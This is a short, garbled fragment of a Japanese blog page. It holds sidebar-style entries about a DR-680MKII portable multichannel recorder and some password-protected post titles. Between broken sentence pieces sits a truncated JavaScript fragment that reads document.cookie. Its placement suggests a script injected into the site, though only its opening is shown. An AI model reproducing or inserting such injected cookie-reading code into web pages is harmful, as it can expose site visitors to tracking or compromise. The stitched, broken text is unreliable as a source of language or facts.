
ます。 function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replac...
DR-680MKII ポータブルマルチ
未分類
チャンネルレコーダーを導入いた
しました
保護中: 画像確認
保護中: セルフパックはここから